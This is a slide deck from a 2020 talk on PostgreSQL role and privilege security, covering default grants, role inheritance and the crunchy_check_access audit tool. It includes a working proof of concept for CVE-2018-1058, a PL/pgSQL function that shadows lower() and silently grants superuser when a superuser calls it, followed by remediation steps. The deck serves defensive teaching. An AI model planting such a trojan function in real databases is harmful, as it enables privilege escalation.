

# <span id="page-0-0"></span>**Deep Thoughts Betting on Security**

**Joe Conway joe@crunchydata.com mail@joeconway.com**

**Crunchy Data May 2020**

### [Introduction](#page-1-0) [Background](#page-3-0)

# <span id="page-1-0"></span>**Holistic Security**

- Allow authorized access to your data
- **•** Prevent unauthorized access
- Defense in Depth many layers
	- Hardened Shell perimeter security
	- Crunchy Core in database security  $\leftarrow$  This talk...
	- Confinement reduce attack surface
	- Instrumented monitoring and alerting



### [Introduction](#page-1-0) [Background](#page-3-0)

# **Want to Bet?**

- **•** Fresh PostgreSQL install
- New Empty Database
- Add:
	- 7 User + 3 Group Roles
	- 2 Tables
	- <sup>o</sup> 1 View
	- <sup>o</sup> 1 Function
	- 1 Grant
	- 1 Extension
- Clearly understand all security implications?



# <span id="page-3-0"></span>**On a Role**

- USER and GROUP just different forms of ROLE
- **.** LOGIN versus NOLOGIN attribute
- However USER may have "members"
- ROLE created at "instance" level common to all databases



# [Background](#page-3-0)

# **Role Properties**

Roles have four types of security relevant properties:

- Attributes: capability, for example LOGIN or SUPERUSER
- Membership: one role may be member of another, directly or indirectly
- Privileges: access permitted on database object, such as SELECT on TABLE
- Settings: custom value for conf param bound to role, e.g. search\_path



# [Background](#page-3-0)

# **Attributes**

### CREATE/ALTER ROLE command "options"

- NOSUPERUSER: is superuser
- NOCREATEDB: may create new databases
- NOCREATEROLE: may create other (non-superuser) roles
- NOINHERIT: inherits privileges of roles to which it is member
- NOLOGIN: may login
- NOREPLICATION: may connect for binary or logical replication
- NOBYPASSRLS: may bypass RLS policy
- CONNECTION LIMIT: number allowed concurrent connections
- PASSWORD: set role password
- VALID UNTIL: password validity



# **Membership**

- $\bullet$  Several ways to make ROLE-X  $\in$  ROLE-Y
	- **Preferred method ROLE form of GRANT command** 
		- $\rightarrow$  GRANT ROLE-Y TO ROLE-X
- Multi-level hierarchy of roles possible
- ROLE-X is MEMBER of ROLE-Y if chain of grants exists
	- $\rightarrow$  SET ROLE to gain privilege
- ROLE-X has USAGE of ROLE-Y if all roles in chain inherit  $\rightarrow$  immediate access to privileges
- pg\_has\_role(): determine if ROLE-X has MEMBER/USAGE of ROLE-Y



# **Privileges**

- Gained via system defaults and explicit GRANT statements
- Removed by REVOKE statements
- Be mindful of indirect privileges:
	- o USAGE: immediate access
	- **MEMBER only: SET ROLE access**
- PUBLIC: Pseudo group
	- Every role has USAGE
	- Some privileges granted to PUBLIC by default
	- PUBLIC membership not affected by NOINHERIT
	- PUBLIC membership not reflected in pg\_authid







- Configuration settings may be bound to roles
- **ALTER ROLE command with a SET clause**
- For example: dynamic\_library\_path, row\_security, or search\_path



# [Background](#page-3-0)

# **Assuming a Role**

- Attributes of a role only gained by:
	- Logging in as that role directly
	- Using SET ROLE to switch to that role
	- Using SET SESSION AUTHORIZATION to switch to that role
- **SET SESSION AUTHORIZATION: Imitate role more completely than SET ROLE** 
	- Only available to Superusers
	- SET ROLE changes the CURRENT\_USER
	- SET SESSION AUTHORIZATION changes both CURRENT\_USER and SESSION\_USER
	- Roles permitted to SET ROLE determined by SESSION\_USER
- **•** Privileges immediate if via USAGE, otherwise must SET ROLE
- Config settings only applied when role logs in directly



[Scenario Setup](#page-10-0) [Analysis](#page-17-0)

# <span id="page-10-0"></span>**Database Setup Summary**

- Install desired version of PostgreSQL
- **Create the database**
- **•** Create roles
- Create objects
- $\bullet$  Install crunchy\_check\_access extension



[Scenario Setup](#page-10-0)

## **Create Database and Roles**

createdb deepdive psql deepdive CREATE GROUP endusers NOINHERIT; CREATE USER dbadm SUPERUSER PASSWORD 'secret'; CREATE USER joe PASSWORD 'secret' IN ROLE endusers; CREATE ROLE bob LOGIN PASSWORD 'secret' NOINHERIT; CREATE ROLE alice LOGIN PASSWORD 'secret' NOINHERIT IN ROLE endusers; CREATE USER mary PASSWORD 'secret' IN ROLE joe; CREATE ROLE sue LOGIN PASSWORD 'secret'; CREATE ROLE appuser LOGIN PASSWORD 'secret'; CREATE ROLE dbadmins ROLE sue ADMIN bob; CREATE GROUP apps ROLE appuser; GRANT joe TO alice; GRANT dbadm TO endusers;





### [Scenario Setup](#page-10-0) [Analysis](#page-17-0)

# **Database Setup Summary**

• Three ways shown for affecting role membership

- CREATE USER ... IN ROLE: new role member of other role
- CREATE ROLE ... ROLE: new role is "group", initially with members specified
- GRANT role1 TO role2: explicitly add role2 as a member of role1
- Note: Even "user", e.g. joe, can have members like a "group"



[Overview](#page-1-0) [Access Control](#page-10-0)

[Exploit](#page-34-0) [Scenario Setup](#page-10-0)

# **Resulting Roles**

\du



[Scenario Setup](#page-10-0) [Analysis](#page-17-0)

## **Create Objects**

CREATE TABLE t1 (t1\_id int PRIMARY KEY, widgetname text); CREATE TABLE t2 (t2\_id int PRIMARY KEY, t1\_id int REFERENCES t1, qty int, location text); CREATE VIEW widget\_inv AS SELECT widgetname, location, qty FROM t2 JOIN t1 USING (t1\_id); CREATE FUNCTION get\_inv(wdgt text, loc text) RETURNS int AS \$\$ SELECT qty FROM widget\_inv WHERE widgetname = wdgt AND location = loc \$\$ LANGUAGE sql;

GRANT SELECT ON widget\_inv TO apps, endusers;





# [Scenario Setup](#page-10-0)

# **Want to Bet?**

Second chance

- Clearly understand all security implications?
	- 7 User + 3 Group Roles
	- 2 Tables
	- 1 View
	- 1 Function
	- 1 Grant
	- 1 Extension



### [Scenario Setup](#page-10-0) [Analysis](#page-17-0)

## **Install crunchy check access Extension**

git clone https://github.com/CrunchyData/crunchy\_check\_access.git cd crunchy\_check\_access USE\_PGXS=1 make install psql deepdive -c "CREATE EXTENSION check\_access"





# <span id="page-17-0"></span>**First Take**

- Who has permission to what
- Ignore postgres (default superuser)
- Ignore system catalog

```
SELECT role_path, base_role, as_role, objtype, objname, privname
FROM all access()
WHERE base role != CURRENT USER
ORDER BY 1,4,5,6;
```
- 984 rows of output (may vary with pg version)
	- $\rightarrow$  instances of privileges accessible to roles
- Surprised by the volume?



### [Scenario Setup](#page-10-0) [Analysis](#page-17-0)

# **WITH GRANT OPTION**

- Means this role can grant this privilege to other roles
- Any role with SUPERUSER attribute has this ability
- But can also be explicitly granted
- check access shows two rows when exists



[Scenario Setup](#page-10-0) [Analysis](#page-17-0)

## **TEMPORARY Objects**

- Privileges on TEMPORARY objects spelled TEMPORARY or TEMP
- Can safely eliminate duplication





### [Scenario Setup](#page-10-0) [Analysis](#page-17-0)

# **Default Roles**

- Provide access to certain privileged capabilities and information
- **Can GRANT these default roles to other roles**
- Provides those roles with special access to specified capabilities and information
- Not covered here



[Scenario Setup](#page-10-0) [Analysis](#page-17-0)

# **Multipath**

- As discussed earlier, role may have chains of grants to other roles:
	- **O** MEMBER
	- USAGE
- Provides multiple paths to privilege for base role
- check\_access shows as role\_path column
	- $\rightarrow$  E.g. alice(false).joe(true).endusers(false).dbadm





## **Second Take**

- Aggregate to eliminate unneeded duplication
- **.** Ignore WITH GRANT OPTION
- Eliminate TEMPORARY as duplicates of TEMP
- $\bullet$  lanore default roles:  $pg_*$
- Ignore multiple paths to privilege

SELECT objtype, schemaname, objname, privname, array\_agg(distinct base\_role) AS roles FROM all\_access() WHERE base\_role != CURRENT\_USER AND base\_role !" '^pg\_' AND privname != 'TEMPORARY' AND privname NOT LIKE '%WITH GRANT OPTION' GROUP BY objtype, schemaname, objname, privname ORDER BY 1, 2, 3, 4;

- 51 rows of output
- Easier to analyze





# **PUBLIC**

Information from earlier but bears repeating. . .

- PUBLIC: Pseudo group
	- Every role has USAGE
	- Some privileges granted to PUBLIC by default
	- PUBLIC membership not affected by NOINHERIT
	- PUBLIC membership not reflected in pg\_authid
- Many paths to privilege derive from default grants to PUBLIC
	- Database: TEMP and CONNECT
	- Function: EXECUTE
	- Language, Domain, Type: USAGE



[Scenario Setup](#page-10-0) [Analysis](#page-17-0)

# **Object Type: Database**

- Everyone has TEMP and CONNECT via default grant to PUBLIC
- alice, dbadm, endusers, joe, mary have CREATE via dbadm SUPERUSER attribute



# **Object Type: Function**

- Note: function signatures disambiguate overloaded function names
- all\_access(), all\_access(16), check\_access(25 16), check\_access(25 16 25)
	- EXECUTE only to superusers
	- Due to explicit REVOKE EXECUTE . . . FROM PUBLIC in check\_access.sql
- my\_privs(), my\_privs\_sys()
	- EXECUTE to everyone
	- Due to explicit GRANT EXECUTE ... TO PUBLIC in check\_access.sql
- $\bullet$  get\_inv(25 25)
	- EXECUTE to everyone
	- Due to default GRANT EXECUTE ... TO PUBLIC



### [Scenario Setup](#page-10-0) [Analysis](#page-17-0)

# **Object Type: Language**

### LANGUAGE C, LANGUAGE INTERNAL

- USAGE only to superusers
- Note USAGE means CREATE FUNCTION in that language
- EXECUTE on resulting function object is separate
- Note: LANGUAGE C subject to dynamic\_library\_path
- $\bullet$  LANGUAGE PLPGSQL, LANGUAGE SQL
	- USAGE to everyone
	- Due to default GRANT USAGE ... TO PUBLIC
	- everyone can CREATE FUNCTION in these languages



[Scenario Setup](#page-10-0) [Analysis](#page-17-0)

# **Object Type: Schema**

- public schema
	- USAGE to everyone
	- . Due to default GRANT USAGE . TO PUBLIC
	- everyone can access objects in this schema
	- CREATE to everyone
	- Due to default GRANT CREATE ... TO PUBLIC
	- everyone can create objects in this schema
- This is dangerous!
- **See CVF-2018-1058**



[Scenario Setup](#page-10-0) [Analysis](#page-17-0)

# **Object Type: Table**

- $\bullet$  Tables  $t1, t2$ 
	- ALL privileges only to superusers
		- $\rightarrow$  DELETE, INSERT, REFERENCES, SELECT, TRIGGER, TRUNCATE, UPDATE
	- No default grants
	- No explicit grants



### [Scenario Setup](#page-10-0) [Analysis](#page-17-0)

# **Object Type: View**

- Views my\_privs, my\_privs\_sys, widget\_inv
	- ALL privileges only to superusers
		- $\rightarrow$  DELETE, INSERT, REFERENCES, SELECT, TRIGGER, TRUNCATE, UPDATE
	- No default grants
	- SELECT to everyone on my\_privs and my\_privs\_sys
	- Due to explicit GRANT SELECT . . . TO PUBLIC in check\_access.sql
	- $\bullet$  SELECT to alice, apps, appuser, endusers, joe, mary ON widget\_inv
	- Due to explicit GRANT SELECT ... TO apps, endusers





## **Takeaways**

- EXECUTE grant on function objects to PUBLIC may be surprising
- Roles may have several paths to privilege for any function

```
-- revoke privilege from joe
REVOKE ALL ON FUNCTION get_inv(text, text) FROM joe;
-- become joe
SET SESSION AUTHORIZATION joe;
SELECT CURRENT_USER, get_inv('something','somewhere');
current_user | get_inv
 --------------+---------
joe |
(1 row)
```

```
-- What happened here?!?
```
- PUBLIC still has EXECUTE for get\_inv()
- All roles including joe are members of PUBLIC





## **Takeaways**

### • Don't forget latent privileges

```
REVOKE ALL ON FUNCTION get inv(text, text) FROM PUBLIC;
-- become alice
SET SESSION AUTHORIZATION alice;
SELECT CURRENT_USER, get_inv('something','somewhere');
ERROR: permission denied for function get_inv
SET ROLE dbadm;
SELECT SESSION_USER, CURRENT_USER, get_inv('something','somewhere');
 session_user | current_user | get_inv
--------------+--------------+---------
 alice | dbadm
(1 row)-- reset to postgres and restore state
RESET SESSION AUTHORIZATION;
GRANT EXECUTE ON FUNCTION get_inv(text, text) TO PUBLIC;
```


### [Scenario Setup](#page-10-0) [Analysis](#page-17-0)

# **About Views and Functions**

- VIEW always accesses underlying objects as VIEW owner  $\rightarrow$  not as role invoking the outer query
- FUNCTION can be SECURITY INVOKER (default) or SECURITY DEFINER
	- SECURITY INVOKER: privileges of invoker (CURRENT\_USER)
	- SECURITY DEFINER: privileges of FUNCTION owner
	- Owner is creator, but ownership might be changed by superuser

 $\bullet$  So  $\bullet$ 

- You can think of VIEW as SECURITY DEFINER
- But FUNCTION is usually SECURITY INVOKER
- Potentially confusing when VIEW includes FUNCTION calls



[Scenario Setup](#page-10-0) [Analysis](#page-17-0)

## **About Views and Functions**

```
-- from earlier, run as postgres (superuser):
-- CREATE VIEW widget_inv AS SELECT widgetname, location, qty FROM t2 JOIN t1 USING (t1_id);
-- CREATE FUNCTION get_inv(wdgt text, loc text) RETURNS int AS $$
-- SELECT qty FROM widget_inv WHERE widgetname = wdgt AND location = loc
-- $$ LANGUAGE sql:
-- GRANT SELECT ON widget_inv TO apps, endusers;
SET SESSION AUTHORIZATION appuser;
SELECT CURRENT_USER, SESSION_USER, * FROM t1;
```
ERROR: permission denied for table t1

SELECT CURRENT\_USER, SESSION\_USER, get\_inv('anything','anywhere');

```
current_user | session_user | get_inv
--------------+--------------+---------
appuser | appuser |
(1 row)
```


[Overview](#page-34-0) [Proof of Concept](#page-41-0)

## <span id="page-34-0"></span>**CVE-2018-1058**

- Describes how user can create objects named same as objects in different schemas
- These like-named objects can change the behavior of other users' queries
- Potentially cause unexpected or malicious behavior
- Also known as a "trojan-horse" attack



**[Overview](#page-34-0)** [Proof of Concept](#page-41-0)

# **Concept: Schemas**

- Allow users to create objects in separate namespaces
- Objects in separate namespaces may have same object name
- By Default:
	- All databases have schema called pg\_catalog which includes built-in objects
	- New databases have schema called public
	- Any connected user can create objects in public schema





[Overview](#page-34-0) [Proof of Concept](#page-41-0)

# **Concept: Search Path**

- PostgreSQL searches the system catalog schema, pg\_catalog, first
- Otherwise search\_path setting determines object resolution
- By default:
	- $\bullet$  search\_path =  $\text{\$user, public}$
	- $\bullet$  \$user is equal to SESSION\_USER name



#### **[Overview](#page-34-0)** [Proof of Concept](#page-41-0)

# **Concept: Function Signature and Datatype Coersion**

- In addition to name resolution, functions are resolved by input arg datatype
- Automatic implicit datatype coersion occurs for certain built-in datatypes
- Example:

```
-- following function works for text,
-- or varchar if it exists alone in the search path
CREATE FUNCTION bar(text) ...;
```
-- but this function may also exist, and if so, it will handle varchar CREATE FUNCTION bar(varchar) ...;



[Overview](#page-34-0) [Proof of Concept](#page-41-0)

## **Consequences**

- By default:
	- All new objects (e.g. tables, functions) are created in public schema
	- Unqualified referenced objects are found in public schema
	- Possible for unprivileged user to create function such that:
		- Function name shadows pg\_catalog function
		- With different arg datatype(s)
		- But of normally implicitly coerced datatype(s)



#### [Overview](#page-34-0) [Proof of Concept](#page-41-0)

### **Consequences**

```
CREATE FUNCTION lower(varchar) RETURNS text AS $$
   SELECT 'ALICE WAS HERE: ' || $1;
$$ LANGUAGE SQL IMMUTABLE;
```

```
-- note public.lower(varchar) will shadow pg_catalog.lower(text)
-- when the arg is actually varchar
\df lower
```
List of functions Schema | Name | Result data type | Argument data types | Type ------------+-------+------------------+---------------------+----- pg\_catalog | lower | anyelement | anyrange | func pg\_catalog | lower | text | text | func public | lower | text | character varying | func

```
-- clean up
DROP FUNCTION lower(varchar);
```


#### $\overline{O}$ verview [Proof of Concept](#page-41-0)

## **The Problem**

### **e** Combine

- Default public schema CREATE privilege
- Default search\_path setting
- Ability to create objects with the same names in different schemas
- How PostgreSQL searches for objects based on search\_path
- Function signature resolution rules
- Implicit datatype conversions
- Default EXECUTE grant to PUBLIC for new functions
- Presents opportunity for one user to modify behavior of other user's query
- E.g. insert function that, when executed by superuser, grants escalated privileges



[Overview](#page-34-0) [Proof of Concept](#page-41-0)

## <span id="page-41-0"></span>**Full Example**

```
CREATE TABLE categories
(
 category_id integer PRIMARY KEY,
 category_name varchar(32) UNIQUE,
 category_desc varchar(128)
);
INSERT INTO categories VALUES
(1, 'cold beverages', 'cold beverages, non-alcoholic'),
(2, 'beer', 'domestic beer'),
(3, 'craft beer', 'international and craft domestic beer'),
```

```
(4, 'hot beverages', 'tea, coffee, latte');
```
CREATE ROLE dbro LOGIN;



### [Overview](#page-34-0) [Proof of Concept](#page-41-0)

## **Full Example**

```
SET SESSION AUTHORIZATION dbro;
CREATE OR REPLACE FUNCTION lower(varchar)
RETURNS text AS $$
 DECLARE
   dbro_issu bool;
   curr issu bool:
 BEGIN
   dbro_issu := usesuper from pg_user where usename = 'dbro';
   curr_issu := usesuper from pg_user where usename = CURRENT_USER;
   IF curr_issu AND NOT dbro_issu THEN
     ALTER USER dbro SUPERUSER;
   END IF;
   RETURN lower($1::text);
 END;
$$ LANGUAGE plpgsql VOLATILE;
```


[Overview](#page-34-0) [Proof of Concept](#page-41-0)

## **Full Example**

```
-- later with postgres superuser logged in
RESET SESSION AUTHORIZATION;
\du dbro
           List of roles
Role name | Attributes | Member of
-----------+------------+-----------
dbro | | | \blacksquare-- looks "normal"
SELECT category_desc FROM categories
WHERE lower(category_name) LIKE '%beverage%';
         category_desc
-------------------------------
cold beverages, non-alcoholic
tea, coffee, latte
(2 rows)
```


[Overview](#page-34-0) [Proof of Concept](#page-41-0)

## **Full Example**

```
-- but dbro successfully gained superuser
\du dbro
          List of roles
Role name | Attributes | Member of
-----------+------------+-----------
dbro | Superuser | {}
-- clean up
```

```
DROP FUNCTION lower(varchar);
DROP ROLE dbro;
DROP TABLE categories;
```




[Overview](#page-34-0) [Proof of Concept](#page-41-0)

## **The Fix**

- Do not allow unprivileged users to CREATE objects in public schema
- Or any other schema in your default search\_path

REVOKE CREATE ON SCHEMA public FROM PUBLIC;



[Overview](#page-34-0) [Proof of Concept](#page-41-0)

## **What Else to Consider?**

- **TEMPORARY OF TEMP ON database**
- USAGE on PLPGSQL and SQL languages
- USAGE on public schema
- EXECUTE on new functions granted to PUBLIC



### [Overview](#page-34-0) [Proof of Concept](#page-41-0)

## **Full Fix**

-- ensure no abuse of public schema REVOKE CREATE ON SCHEMA public FROM PUBLIC; --? REVOKE USAGE ON SCHEMA public FROM PUBLIC; --? DROP SCHEMA public CASCADE;

-- least privilege - re-grant to roles that really need it REVOKE TEMPORARY ON DATABASE deepdive FROM PUBLIC; REVOKE USAGE ON LANGUAGE sql, plpgsql FROM PUBLIC;

-- similarly, grant EXECUTE to roles in need ALTER DEFAULT PRIVILEGES IN SCHEMA public REVOKE EXECUTE ON ROUTINES FROM PUBLIC;



[Overview](#page-34-0) [Proof of Concept](#page-41-0)

## **Rightsizing Roles**

DROP ROLE dbadm; ALTER ROLE dbadmins SUPERUSER; REVOKE joe FROM alice; REVOKE joe FROM mary; GRANT endusers TO mary; ALTER ROLE alice INHERIT; ALTER ROLE endusers INHERIT; ALTER ROLE sue NOINHERIT;



[Overview](#page-34-0) [Proof of Concept](#page-41-0)

# **Rightsizing Roles**

\du





### **[Overview](#page-34-0)** [Proof of Concept](#page-41-0)

# **Final Final**



[Overview](#page-34-0) [Proof of Concept](#page-41-0)

## **Questions?**

Thank You! mail@joeconway.com joe@crunchydata.com @josepheconway



